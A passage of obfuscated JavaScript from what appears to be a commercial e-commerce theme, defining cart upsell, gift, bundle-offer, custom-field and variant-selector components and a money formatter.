_0x2cd0e3=a0_0x49e6a8;this[_0x2cd0e3(0x344)]['selected']===_0x2cd0e3(0x38a)&&!this[_0x2cd0e3(0x27d)][_0x2cd0e3(0x1c4)]['contains'](_0x2cd0e3(0x1f8))?this['addToCart']():this[_0x2cd0e3(0x3af)]();}['addToCart'](){const _0x2d578b=a0_0x49e6a8,_0x4a7316=this[_0x2d578b(0x27d)][_0x2d578b(0x163)](_0x2d578b(0x46a)+this['dataset'][_0x2d578b(0x399)]);if(_0x4a7316)return;if(this['toggleBtn'])this[_0x2d578b(0x21a)][_0x2d578b(0x2cc)]('disabled','');this[_0x2d578b(0x425)][_0x2d578b(0xaf)](_0x291b94=>{const _0x1da6eb=_0x2d578b;_0x291b94[_0x1da6eb(0x2cc)](_0x1da6eb(0x430),'');}),this['productForm']['handleSubmit']();}[a0_0x49e6a8(0x3af)](){const _0x1717c9=a0_0x49e6a8,_0xc5c8d9=this[_0x1717c9(0x27d)][_0x1717c9(0x163)]('.cart-item--product-'+this[_0x1717c9(0x344)][_0x1717c9(0x399)]);if(!_0xc5c8d9||!this[_0x1717c9(0x438)])return;if(this['toggleBtn'])this[_0x1717c9(0x21a)][_0x1717c9(0x2cc)]('disabled','');this[_0x1717c9(0x425)][_0x1717c9(0xaf)](_0x2335d9=>{const _0x59edfa=_0x1717c9;_0x2335d9[_0x59edfa(0x2cc)](_0x59edfa(0x430),'');}),this[_0x1717c9(0x438)][_0x1717c9(0x1aa)](_0xc5c8d9['dataset'][_0x1717c9(0x1ab)],0x0);}['updateId'](_0x35a7fd){const _0xfa0551=a0_0x49e6a8;this['dataset']['id']=_0x35a7fd,this[_0xfa0551(0x43c)][_0xfa0551(0x2d9)]=_0x35a7fd;if(this[_0xfa0551(0x2ae)])return;if(this['dataset'][_0xfa0551(0x27e)]==='true'){this[_0xfa0551(0x1f4)]&&clearTimeout(this[_0xfa0551(0x1f4)]);this[_0xfa0551(0x3af)]();const _0x41926d=_0x5899e6=>{const _0x255bd3=_0xfa0551;_0x5899e6['detail'][_0x255bd3(0x399)]==='handle'&&(this[_0x255bd3(0x283)](),document[_0x255bd3(0x259)](_0x255bd3(0x398),_0x41926d));};document[_0xfa0551(0x474)]('cartQuantityUpdated',_0x41926d);}}[a0_0x49e6a8(0x2f0)](){const _0x18e888=a0_0x49e6a8,_0x2ac1bb=this[_0x18e888(0x27d)][_0x18e888(0x163)]('.cart-item--product-'+this[_0x18e888(0x344)][_0x18e888(0x399)]);let _0x6529d9=![];if(_0x2ac1bb&&this[_0x18e888(0x344)][_0x18e888(0x27e)]===_0x18e888(0x3b5))_0x6529d9=!![];else!_0x2ac1bb&&this[_0x18e888(0x344)]['selected']===_0x18e888(0x38a)&&(_0x6529d9=!![]);return _0x6529d9;}}customElements[a0_0x49e6a8(0x444)]('cart-drawer-upsell',CartDrawerUpsell);function displayPrices(_0x42b9ee,_0x14b379,_0x46f471,_0x3b89fe,_0x3ca0de){const _0x36051e=a0_0x49e6a8;if(!_0x3ca0de)return;if(_0x42b9ee&&_0x46f471){var _0x5ab2b3=formatMoney(_0x42b9ee,_0x3ca0de);_0x46f471[_0x36051e(0xf6)]=_0x5ab2b3;}if(_0x14b379&&_0x3b89fe){var _0x1acdb8=formatMoney(_0x14b379,_0x3ca0de);_0x3b89fe['innerHTML']=_0x1acdb8,_0x14b379>_0x42b9ee?_0x3b89fe[_0x36051e(0x1c4)][_0x36051e(0x2a3)](_0x36051e(0x241)):_0x3b89fe['classList']['add']('hidden');}}function initTrapFocus(){const _0x47eb60=a0_0x49e6a8;isIe=![];if(document[_0x47eb60(0x163)](_0x47eb60(0x194))&&document[_0x47eb60(0x163)](_0x47eb60(0x194))[_0x47eb60(0x344)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x496ee0,_0x778b3d,_0x2342ce=![]){const _0x1b431a=a0_0x49e6a8;typeof _0x496ee0=='string'&&(_0x496ee0=_0x496ee0[_0x1b431a(0x3f9)]('.',''));var _0x3f3798='',_0x3286cc=/\{\{\s*(\w+)\s*\}\}/,_0x2b5eab=_0x778b3d;function _0x2c9f1d(_0xe7b61b,_0x330762){return typeof _0xe7b61b=='undefined'?_0x330762:_0xe7b61b;}function _0x111683(_0xb5289e,_0x3babc4,_0x6e46db,_0x54963a){const _0x17795b=_0x1b431a;_0x3babc4=_0x2c9f1d(_0x3babc4,0x2),_0x6e46db=_0x2c9f1d(_0x6e46db,','),_0x54963a=_0x2c9f1d(_0x54963a,'.');if(isNaN(_0xb5289e)||_0xb5289e==null)return 0x0;_0xb5289e=(_0xb5289e/0x64)['toFixed'](_0x3babc4);var _0x52c18f=_0xb5289e[_0x17795b(0x1f0)]('.'),_0x4f0d2c=_0x52c18f[0x0][_0x17795b(0x3f9)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x6e46db),_0x4d181a=_0x52c18f[0x1]?_0x54963a+_0x52c18f[0x1]:'';return _0x2342ce&&_0x4d181a===_0x54963a+'00'&&(_0x4d181a=''),_0x4f0d2c+_0x4d181a;}switch(_0x2b5eab[_0x1b431a(0x377)](_0x3286cc)[0x1]){case _0x1b431a(0x220):_0x3f3798=_0x111683(_0x496ee0,0x2);break;case _0x1b431a(0x2d8):_0x3f3798=_0x111683(_0x496ee0,0x0);break;case _0x1b431a(0x2ce):_0x3f3798=_0x111683(_0x496ee0,0x2,'.',',');break;case _0x1b431a(0x133):_0x3f3798=_0x111683(_0x496ee0,0x0,'.',',');break;}return _0x2b5eab[_0x1b431a(0x3f9)](_0x3286cc,_0x3f3798);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x1c59b5=a0_0x49e6a8;super(),this[_0x1c59b5(0x1c2)]=this['dataset'][_0x1c59b5(0x1c2)]===_0x1c59b5(0x38a);if(this['saveLocalStorage'])this[_0x1c59b5(0x1e7)]();}[a0_0x49e6a8(0x1e7)](){const _0x4a29c6=a0_0x49e6a8;if(!this['dataset'][_0x4a29c6(0x399)]||!this[_0x4a29c6(0x344)]['id']||!this[_0x4a29c6(0x344)]['mainProduct']||!this[_0x4a29c6(0x344)][_0x4a29c6(0x235)]||!this[_0x4a29c6(0x344)][_0x4a29c6(0x103)])return;updateGiftGoalInStorage({'giftHandle':this[_0x4a29c6(0x344)]['handle'],'giftVariantId':this['dataset']['id'],'unlockType':this['dataset'][_0x4a29c6(0x103)],'unlockRequirement':Number(this[_0x4a29c6(0x344)][_0x4a29c6(0x235)]),'unlockTarget':this['dataset'][_0x4a29c6(0x180)]});}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x46b),CartDrawerGift);function initToggleUpsells(){const _0x5b328a=a0_0x49e6a8,_0x414bdb=document[_0x5b328a(0x163)](_0x5b328a(0x303));_0x414bdb&&_0x414bdb[_0x5b328a(0x427)](_0x5b328a(0x123))[_0x5b328a(0xaf)](_0x5ee0dc=>{const _0xc40c99=_0x5b328a;if(_0x5ee0dc[_0xc40c99(0x354)])_0x5ee0dc['addRemoveFromCart']();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x570374=a0_0x49e6a8;super(),this['offerItems']=this['querySelectorAll'](_0x570374(0x3ea)),this[_0x570374(0x351)]=this['dataset'][_0x570374(0x351)]===_0x570374(0x38a),this[_0x570374(0x351)]&&(this['priceSpan']=this[_0x570374(0x163)](_0x570374(0x314)),this[_0x570374(0x3e1)]=this[_0x570374(0x163)](_0x570374(0xb8)),this[_0x570374(0x162)]=parseFloat(this[_0x570374(0x344)]['percentageLeft']),this[_0x570374(0x22d)]=parseFloat(this[_0x570374(0x344)]['fixedDiscount']),this['moneyFormat']=this[_0x570374(0x344)][_0x570374(0x3cd)]);}[a0_0x49e6a8(0x302)](){const _0x58cc12=a0_0x49e6a8;if(!this[_0x58cc12(0x351)])return;var _0x29667a=0x0,_0x39bab4=0x0;for(let _0x3075a3=0x0;_0x3075a3<this[_0x58cc12(0x2e7)][_0x58cc12(0x1a3)];_0x3075a3++){_0x29667a+=parseInt(this[_0x58cc12(0x2e7)][_0x3075a3][_0x58cc12(0x1d8)]),_0x39bab4+=parseInt(this[_0x58cc12(0x2e7)][_0x3075a3]['comparePrice']);}_0x29667a=_0x29667a*this[_0x58cc12(0x162)]-this['fixedDiscount'],displayPrices(_0x29667a,_0x39bab4,this[_0x58cc12(0x3dc)],this['comparePriceSpan'],this[_0x58cc12(0x3cd)]);}}customElements['define'](a0_0x49e6a8(0x418),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x49e6a8(0x3be)](){const _0x56531a=a0_0x49e6a8;this[_0x56531a(0x18a)]=this[_0x56531a(0x344)]['name'],this['input']=this[_0x56531a(0x163)]('[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea'),this[_0x56531a(0x44b)]=this[_0x56531a(0x427)](_0x56531a(0x43b)),this[_0x56531a(0x16c)]=this[_0x56531a(0x163)]('.select__select'),this[_0x56531a(0x158)]=document[_0x56531a(0x453)](_0x56531a(0x29a)+this[_0x56531a(0x344)][_0x56531a(0x30f)]),this['prevValue']=this[_0x56531a(0x344)][_0x56531a(0x223)],this[_0x56531a(0x2c1)]=this['dataset'][_0x56531a(0x350)]===_0x56531a(0x38a),this[_0x56531a(0x225)]=!![],this[_0x56531a(0x375)]=this[_0x56531a(0x344)][_0x56531a(0x375)]===_0x56531a(0x38a);if(this[_0x56531a(0x344)]['type']===_0x56531a(0x16c)||this[_0x56531a(0x344)][_0x56531a(0x103)]===_0x56531a(0x2dd))this[_0x56531a(0x225)]=![];this[_0x56531a(0x2b1)]();this[_0x56531a(0x2c1)]&&this['isText']&&(this['isValid']=!![],this[_0x56531a(0x141)]=this[_0x56531a(0x375)]?document[_0x56531a(0x427)]('.featured-product-atc-'+this['dataset'][_0x56531a(0x30f)]):document[_0x56531a(0x427)](_0x56531a(0x417)),this[_0x56531a(0x281)]=this['productForm']['querySelector'](_0x56531a(0x2c7)+this[_0x56531a(0x344)]['section']),this[_0x56531a(0x210)]=this[_0x56531a(0x281)]['querySelector']('.main-atc__label'),this[_0x56531a(0xb7)]=this[_0x56531a(0x281)][_0x56531a(0x163)](_0x56531a(0x222)),this['atcErrorMsg']=this[_0x56531a(0x344)][_0x56531a(0x1d0)],this['mainAtcButton'][_0x56531a(0x344)][_0x56531a(0x1fd)]=parseInt(this[_0x56531a(0x281)]['dataset'][_0x56531a(0x1fd)])+0x1,this[_0x56531a(0xb7)]['innerHTML']=this['atcErrorMsg'],this['applyStickyAtcError']=this[_0x56531a(0x344)][_0x56531a(0x46c)]===_0x56531a(0x38a),this[_0x56531a(0x27f)]=document['querySelector']('#sticky-atc-'+this[_0x56531a(0x344)][_0x56531a(0x30f)]),this[_0x56531a(0x46c)]&&this['stickyAtcButton']&&(this[_0x56531a(0x260)]=this[_0x56531a(0x27f)][_0x56531a(0x163)](_0x56531a(0x3a4)),this[_0x56531a(0x20b)]=this[_0x56531a(0x27f)]['querySelector'](_0x56531a(0x3cc)),this[_0x56531a(0x20b)]['innerHTML']=this['atcErrorMsg']),this[_0x56531a(0x2c6)](this['prevValue'],null));if(this[_0x56531a(0x439)])this[_0x56531a(0x439)]['addEventListener'](_0x56531a(0x439),this[_0x56531a(0x482)]['bind'](this));this[_0x56531a(0x44b)][_0x56531a(0xaf)](_0x4b28d3=>{const _0x5ae6a5=_0x56531a;_0x4b28d3[_0x5ae6a5(0x474)](_0x5ae6a5(0x439),this[_0x5ae6a5(0x482)][_0x5ae6a5(0x278)](this));});if(this[_0x56531a(0x16c)])this[_0x56531a(0x16c)]['addEventListener']('change',this['handleChange'][_0x56531a(0x278)](this));}['handleChange'](_0x41cc11){const _0x393509=a0_0x49e6a8,_0x56f693=_0x41cc11[_0x393509(0x416)][_0x393509(0x2d9)][_0x393509(0x214)]();if(_0x41cc11['target'][_0x393509(0x3d8)]())this[_0x393509(0x1f2)]=_0x56f693;else{_0x41cc11[_0x393509(0x416)][_0x393509(0x2d9)]=this[_0x393509(0x1f2)];return;}this[_0x393509(0x344)][_0x393509(0x2d9)]=_0x56f693,this[_0x393509(0x14d)][_0x393509(0x2d9)]=_0x56f693;if(this[_0x393509(0x2c1)]&&this[_0x393509(0x225)])this[_0x393509(0x2c6)](_0x56f693,_0x41cc11[_0x393509(0x416)]);}['validateValue'](_0x74c8d5,_0x174b81){const _0x53f2be=a0_0x49e6a8,_0x54f601=_0x74c8d5['length']>0x0?!![]:![];if(_0x54f601===this['isValid'])return;this[_0x53f2be(0x2ed)]=_0x54f601;_0x174b81&&(this[_0x53f2be(0x2ed)]?(_0x174b81[_0x53f2be(0x1c4)][_0x53f2be(0x2a3)](_0x53f2be(0xb6)),this[_0x53f2be(0x281)][_0x53f2be(0x344)][_0x53f2be(0xde)]=parseInt(this[_0x53f2be(0x281)][_0x53f2be(0x344)][_0x53f2be(0xde)])+0x1):(_0x174b81[_0x53f2be(0x1c4)][_0x53f2be(0x151)]('input--error'),this[_0x53f2be(0x281)][_0x53f2be(0x344)][_0x53f2be(0xde)]=parseInt(this[_0x53f2be(0x281)][_0x53f2be(0x344)]['validFields'])-0x1));const _0x4dd379=this[_0x53f2be(0x281)][_0x53f2be(0x344)][_0x53f2be(0xde)]===this[_0x53f2be(0x281)][_0x53f2be(0x344)]['requiredFields'],_0x492e25=this['mainAtcButton']['dataset']['unavailable']===_0x53f2be(0x38a);this['atcButtons'][_0x53f2be(0xaf)](_0x11a4ae=>{const _0x4f7043=_0x53f2be;_0x4dd379&&!_0x492e25?_0x11a4ae['removeAttribute']('disabled'):_0x11a4ae[_0x4f7043(0x2cc)](_0x4f7043(0x430),'');});if(this[_0x53f2be(0x1d0)][_0x53f2be(0x1a3)]===0x0)return;_0x4dd379?(this[_0x53f2be(0x210)][_0x53f2be(0x1c5)]['display']='',this['mainAtcBtnError'][_0x53f2be(0x1c5)][_0x53f2be(0xdf)]=_0x53f2be(0x3aa),this['applyStickyAtcError']&&this[_0x53f2be(0x27f)]&&(this['stickyAtcBtnLabel'][_0x53f2be(0x1c5)][_0x53f2be(0xdf)]='',this['stickyAtcBtnError'][_0x53f2be(0x1c5)][_0x53f2be(0xdf)]=_0x53f2be(0x3aa))):(this['mainAtcBtnLabel'][_0x53f2be(0x1c5)]['display']=_0x53f2be(0x3aa),this['mainAtcBtnError'][_0x53f2be(0x1c5)][_0x53f2be(0xdf)]='',this[_0x53f2be(0x46c)]&&this[_0x53f2be(0x27f)]&&(this[_0x53f2be(0x260)][_0x53f2be(0x1c5)]['display']=_0x53f2be(0x3aa),this[_0x53f2be(0x20b)][_0x53f2be(0x1c5)][_0x53f2be(0xdf)]=''));}[a0_0x49e6a8(0x2b1)](){const _0x536745=a0_0x49e6a8;this[_0x536745(0x14d)]=document[_0x536745(0x41c)](_0x536745(0x439)),this[_0x536745(0x14d)][_0x536745(0x2cc)]('type','hidden'),this['productFormInput'][_0x536745(0x2cc)](_0x536745(0x388),_0x536745(0xe2)+this[_0x536745(0x18a)]+']'),this[_0x536745(0x14d)][_0x536745(0x2d9)]=this[_0x536745(0x344)]['defaultValue'],this['productFormInput']['classList'][_0x536745(0x151)]('shrine-property-input'),this[_0x536745(0x158)][_0x536745(0x153)](this[_0x536745(0x14d)]);}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x2cb),CustomProductField);function playMedia(){const _0x19aa51=a0_0x49e6a8;if(!serial)serial=document[_0x19aa51(0xc3)][_0x19aa51(0x344)][_0x19aa51(0x1b5)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x563627=a0_0x49e6a8;super(),this['secondarySelectSelector']=_0x563627(0x1af),this[_0x563627(0x448)]=document[_0x563627(0x453)](''+this[_0x563627(0x1cc)]+this['dataset'][_0x563627(0x30f)]),this['isSecondary']=![],this[_0x563627(0x299)]=document[_0x563627(0x453)](_0x563627(0x325)+this[_0x563627(0x344)][_0x563627(0x30f)]),this[_0x563627(0x2ee)]=this[_0x563627(0x344)][_0x563627(0x2ee)]===_0x563627(0x38a),this[_0x563627(0x3bc)]=this[_0x563627(0x344)][_0x563627(0xf2)]!=_0x563627(0x38a),this[_0x563627(0x357)]=this[_0x563627(0x344)][_0x563627(0x2e1)]===_0x563627(0x38a),this[_0x563627(0x42a)]=this['dataset']['skipNonExistent']==='true',this[_0x563627(0x45d)]=this[_0x563627(0x344)][_0x563627(0x45d)]===_0x563627(0x38a),this[_0x563627(0x2ee)]&&(this[_0x563627(0x43a)]=this[_0x563627(0x344)][_0x563627(0x43a)],this['quantityBreaksPickerDisplayedImages']=this[_0x563627(0x344)][_0x563627(0x433)]),this[_0x563627(0x474)](_0x563627(0x2fb),this[_0x563627(0x290)]);}[a0_0x49e6a8(0x290)](){const _0x2cc90e=a0_0x49e6a8;this[_0x2cc90e(0x3a5)](),this[_0x2cc90e(0xcf)](),this[_0x2cc90e(0x1fc)](!![],'',![]),this[_0x2cc90e(0x3b6)](),this[_0x2cc90e(0x2c4)](),this[_0x2cc90e(0x292)]();if(!this[_0x2cc90e(0x154)]){this['toggleAddButton'](!![],'',!![]);if(this[_0x2cc90e(0x42a)]&&findAvailableVariant(this,this[_0x2cc90e(0x109)],!![],!![],this[_0x2cc90e(0x45d)]))return;this[_0x2cc90e(0x279)]();}else{if(this[_0x2cc90e(0x45d)]&&!this[_0x2cc90e(0x154)][_0x2cc90e(0x14e)]){if(findAvailableVariant(this,this[_0x2cc90e(0x109)],!![],!![],!![]))return;}this['updateMedia'](),this[_0x2cc90e(0x29c)](),this[_0x2cc90e(0x2f3)](),this[_0x2cc90e(0x38e)](),this[_0x2cc90e(0x173)]();}}['updateOptions'](){const _0x56cc7f=a0_0x49e6a8,_0x25c259=[];this['querySelectorAll'](_0x56cc7f(0x2b8))[_0x56cc7f(0xaf)](_0x2d731a=>{const _0x69f39c=_0x56cc7f;let _0x3ee4a7;const _0x58db72=_0x2d731a['querySelector'](_0x69f39c(0x2d0))['dataset'][_0x69f39c(0x103)];_0x58db72==_0x69f39c(0x3c9)||_0x58db72=='dropdwon'?_0x3ee4a7=_0x2d731a['querySelector']('.select__select')['value']:_0x3ee4a7=_0x2d731a[_0x69f39c(0x163)]('input[type=\x22radio\x22]:checked')['value'],_0x25c259[_0x69f39c(0x104)](_0x3ee4a7);}),this[_0x56cc7f(0x109)]=_0x25c259;}[a0_0x49e6a8(0xcf)](){const _0x2b361b=a0_0x49e6a8;this['currentVariant']=this[_0x2b361b(0x407)]()[_0x2b361b(0x2bc)](_0x30176d=>{const _0x7be54=_0x2b361b;return!_0x30176d[_0x7be54(0x109)][_0x7be54(0x1d2)]((_0xc334bc,_0x5c9a7b)=>{const _0x51183f=_0x7be54;return this[_0x51183f(0x109)][_0x5c9a7b]===_0xc334bc;})[_0x7be54(0xfd)](![]);});}[a0_0x49e6a8(0x320)](){const _0x391b77=a0_0x49e6a8;if(!this[_0x391b77(0x154)])return;if(!this[_0x391b77(0x154)][_0x391b77(0xf1)])return;const _0x23c4aa=document[_0x391b77(0x427)](_0x391b77(0x414)+this[_0x391b77(0x344)][_0x391b77(0x30f)]+'\x22]');_0x23c4aa[_0x391b77(0xaf)](_0x23413a=>_0x23413a['setActiveMedia'](this['dataset'][_0x391b77(0x30f)]+'-'+this[_0x391b77(0x154)][_0x391b77(0xf1)]['id'],this[_0x391b77(0x3bc)],this[_0x391b77(0x357)],this[_0x391b77(0x154)]));const _0x530e16=document[_0x391b77(0x163)](_0x391b77(0x405)+this[_0x391b77(0x344)][_0x391b77(0x30f)]+_0x391b77(0x436));if(!_0x530e16)return;const _0x4d8d44=_0x530e16['querySelector'](_0x391b77(0x372)+this[_0x391b77(0x154)][_0x391b77(0xf1)]['id']+'\x22]');_0x530e16[_0x391b77(0xe1)](_0x4d8d44);}[a0_0x49e6a8(0x29c)](){const _0x3514d2=a0_0x49e6a8;if(!this[_0x3514d2(0x154)]||this[_0x3514d2(0x344)][_0x3514d2(0x1e5)]==='false')return;window[_0x3514d2(0x12f)][_0x3514d2(0x24c)]({},'',this['dataset'][_0x3514d2(0x2cf)]+_0x3514d2(0x384)+this[_0x3514d2(0x154)]['id']);}[a0_0x49e6a8(0x173)](){const _0x58a257=a0_0x49e6a8,_0x3ed473=document[_0x58a257(0x453)](_0x58a257(0x11a)+this[_0x58a257(0x344)]['section']);if(!_0x3ed473||!_0x3ed473[_0x58a257(0x1e5)])return;_0x3ed473[_0x58a257(0x1e5)](''+window[_0x58a257(0x208)]+this[_0x58a257(0x344)]['url']+_0x58a257(0x384)+this['currentVariant']['id']);}[a0_0x49e6a8(0x2f3)](){const _0x59f08e=a0_0x49e6a8,_0x6c79d6=document[_0x59f08e(0x427)]('#product-form-'+this['dataset']['section']+_0x59f08e(0x46d)+this[_0x59f08e(0x344)]['section']);_0x6c79d6[_0x59f08e(0xaf)](_0x432cf1=>{const _0x30ebf3=_0x59f08e,_0x4c4584=_0x432cf1[_0x30ebf3(0x163)](_0x30ebf3(0x197));_0x4c4584[_0x30ebf3(0x2d9)]=this[_0x30ebf3(0x154)]['id'],_0x4c4584[_0x30ebf3(0x310)](new Event(_0x30ebf3(0x2fb),{'bubbles':!![]}));});}[a0_0x49e6a8(0x292)](){const _0x294de6=a0_0x49e6a8,_0x5e0384=this[_0x294de6(0x326)][_0x294de6(0x16f)](_0x385cd3=>this[_0x294de6(0x163)](':checked')[_0x294de6(0x2d9)]===_0x385cd3[_0x294de6(0x366)]);let _0x17ac6a;this[_0x294de6(0x1bb)]&&this[_0x294de6(0x448)]?_0x17ac6a=[...this['secondarySelect']['querySelectorAll']('.product-form__input')]:_0x17ac6a=[...this['querySelectorAll'](_0x294de6(0x2b8))],_0x17ac6a['forEach']((_0x1cb226,_0x59bcf7)=>{const _0x40fd0a=_0x294de6;if(_0x59bcf7===0x0)return;const _0x14e033=[..._0x1cb226[_0x40fd0a(0x427)](_0x40fd0a(0x2e6))],_0x50e188=_0x17ac6a[_0x59bcf7-0x1]['querySelector'](_0x40fd0a(0x20c))[_0x40fd0a(0x2d9)],_0x4c2887=_0x5e0384['filter'](_0x448d5c=>_0x448d5c['available']&&_0x448d5c['option'+_0x59bcf7]===_0x50e188)[_0x40fd0a(0x1d2)](_0x1c816a=>_0x1c816a[_0x40fd0a(0x31e)+(_0x59bcf7+0x1)]),_0x2db182=_0x5e0384['filter'](_0x438216=>_0x438216['option'+_0x59bcf7]===_0x50e188)[_0x40fd0a(0x1d2)](_0x52f5ed=>_0x52f5ed['option'+(_0x59bcf7+0x1)]);this[_0x40fd0a(0xef)](_0x14e033,_0x4c2887,_0x2db182,this[_0x40fd0a(0x42a)],this[_0x40fd0a(0x45d)]);});}[a0_0x49e6a8(0xef)](_0x5a2cbb,_0x5d5531,_0x11c666,_0x5ba259=![],_0x513080=![]){_0x5a2cbb['forEach'](_0x2d87db=>{const _0x4f22e6=a0_0x371b;_0x2d87db[_0x4f22e6(0x1c4)][_0x4f22e6(0x2a3)](_0x4f22e6(0x29b),'non-existent',_0x4f22e6(0x430)),_0x2d87db['removeAttribute']('disabled'),_0x2d87db[_0x4f22e6(0x113)](_0x4f22e6(0x241));const _0x1e5077=_0x2d87db['getAttribute'](_0x4f22e6(0x2d9));let _0x4cab0f=null;_0x2d87db['dataset'][_0x4f22e6(0x224)]==='true'&&(_0x4cab0f=_0x2d87db[_0x4f22e6(0x3c8)](_0x4f22e6(0xc7)));if(_0x4cab0f)_0x4cab0f[_0x4f22e6(0x1c4)][_0x4f22e6(0x2a3)](_0x4f22e6(0x29b),_0x4f22e6(0x22b),_0x4f22e6(0x430));if(_0x11c666['includes'](_0x1e5077)){if(_0x5d5531[_0x4f22e6(0xfd)](_0x1e5077)){if(_0x2d87db[_0x4f22e6(0x2c9)]===_0x4f22e6(0x30d))_0x2d87db[_0x4f22e6(0x10d)]=_0x1e5077;else{_0x2d87db['classList'][_0x4f22e6(0x2a3)](_0x4f22e6(0x430));if(_0x4cab0f)_0x4cab0f[_0x4f22e6(0x1c4)][_0x4f22e6(0x2a3)]('disabled');}}else{if(_0x2d87db[_0x4f22e6(0x2c9)]===_0x4f22e6(0x30d))_0x2d87db[_0x4f22e6(0x10d)]=window['variantStrings'][_0x4f22e6(0xbe)][_0x4f22e6(0x3f9)](_0x4f22e6(0x38b),_0x1e5077),_0x2d87db[_0x4f22e6(0x1c4)][_0x4f22e6(0x151)]('unavailable'),_0x513080&&(_0x2d87db[_0x4f22e6(0x2cc)]('disabled',''),_0x2d87db['setAttribute'](_0x4f22e6(0x241),''));else{_0x2d87db[_0x4f22e6(0x1c4)][_0x4f22e6(0x151)](_0x4f22e6(0x430),_0x4f22e6(0x29b));if(_0x4cab0f)_0x4cab0f[_0x4f22e6(0x1c4)][_0x4f22e6(0x151)](_0x4f22e6(0x430),_0x4f22e6(0x29b));}}}else{if(_0x2d87db[_0x4f22e6(0x2c9)]===_0x4f22e6(0x30d))_0x2d87db['innerText']=window[_0x4f22e6(0x1fe)][_0x4f22e6(0xbe)][_0x4f22e6(0x3f9)](_0x4f22e6(0x38b),_0x1e5077),_0x2d87db[_0x4f22e6(0x1c4)][_0x4f22e6(0x151)]('non-existent'),_0x5ba259&&(_0x2d87db[_0x4f22e6(0x2cc)]('disabled',''),_0x2d87db[_0x4f22e6(0x2cc)]('hidden',''));else{_0x2d87db['classList'][_0x4f22e6(0x151)](_0x4f22e6(0x430),_0x4f22e6(0x22b));if(_0x4cab0f)_0x4cab0f['classList'][_0x4f22e6(0x151)](_0x4f22e6(0x430),_0x4f22e6(0x22b));}}});}[a0_0x49e6a8(0x3b6)](){const _0x26981f=a0_0x49e6a8,_0x2b5ba2=document['querySelector'](_0x26981f(0xd5));if(!_0x2b5ba2)return;if(this[_0x26981f(0x154)]&&this[_0x26981f(0x154)]['available']){if(_0x2b5ba2[_0x26981f(0x419)])_0x2b5ba2['fetchAvailability'](this[_0x26981f(0x154)]['id']);}else _0x2b5ba2[_0x26981f(0x113)](_0x26981f(0x14e)),_0x2b5ba2[_0x26981f(0xf6)]='';}[a0_0x49e6a8(0x2c4)](){const _0x459f=a0_0x49e6a8,_0xc33228=this[_0x459f(0x3c8)]('section');if(!_0xc33228)return;const _0x586696=_0xc33228[_0x459f(0x163)](_0x459f(0x21d));if(_0x586696)_0x586696[_0x459f(0x17d)]();}[a0_0x49e6a8(0x38e)](){const _0x1ab25c=a0_0x49e6a8,_0x3076b7=this[_0x1ab25c(0x154)]['id'],_0x222e6f=this[_0x1ab25c(0x344)]['originalSection']?this[_0x1ab25c(0x344)][_0x1ab25c(0x2d7)]:this[_0x1ab25c(0x344)]['section'];fetch(this[_0x1ab25c(0x344)]['url']+'?variant='+_0x3076b7+_0x1ab25c(0xca)+(this['dataset'][_0x1ab25c(0x2d7)]?this[_0x1ab25c(0x344)][_0x1ab25c(0x2d7)]:this[_0x1ab25c(0x344)][_0x1ab25c(0x30f)]))[_0x1ab25c(0x1e3)](_0x1fe9ce=>_0x1fe9ce[_0x1ab25c(0x1ce)]())[_0x1ab25c(0x1e3)](_0xd4b749=>{const _0x4e18a3=_0x1ab25c;if(this['currentVariant']['id']!==_0x3076b7)return;const _0x3a40ec=new DOMParser()[_0x4e18a3(0x3f2)](_0xd4b749,_0x4e18a3(0x2ab)),_0x50f8e3=document[_0x4e18a3(0x453)](_0x4e18a3(0x33d)+this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]),_0x332ba1=_0x3a40ec[_0x4e18a3(0x453)](_0x4e18a3(0x33d)+(this['dataset'][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)])),_0x14267c=document[_0x4e18a3(0x453)](_0x4e18a3(0x488)+this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]),_0x7c1ef=_0x3a40ec[_0x4e18a3(0x453)](_0x4e18a3(0x488)+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this['dataset']['originalSection']:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)])),_0x59bdcb=document['getElementById']('sticky-atc-price-'+this['dataset'][_0x4e18a3(0x30f)]),_0xe251d1=_0x3a40ec['getElementById'](_0x4e18a3(0x360)+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this['dataset'][_0x4e18a3(0x2d7)]:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)])),_0xe60878=document[_0x4e18a3(0x453)](_0x4e18a3(0x3f7)+this['dataset'][_0x4e18a3(0x30f)]);if(_0xe60878&&this[_0x4e18a3(0x154)][_0x4e18a3(0x150)])_0xe60878[_0x4e18a3(0x166)]=this['currentVariant'][_0x4e18a3(0x150)]['src'];const _0x558ac5=document['getElementById'](_0x4e18a3(0x477)+this['dataset'][_0x4e18a3(0x30f)]),_0x382b1d=_0x3a40ec['getElementById']('main-atc-price-'+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]:this['dataset'][_0x4e18a3(0x30f)])),_0x35e868=document[_0x4e18a3(0x427)](_0x4e18a3(0x10e)+this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]+'\x22]'),_0x2faf51=_0x3a40ec[_0x4e18a3(0x427)](_0x4e18a3(0x10e)+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]:this[_0x4e18a3(0x344)]['section'])+'\x22]'),_0x7e97d6=_0x3a40ec['getElementById'](_0x4e18a3(0x291)+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]:this['dataset']['section'])),_0x1779c5=document['getElementById'](_0x4e18a3(0x291)+this['dataset'][_0x4e18a3(0x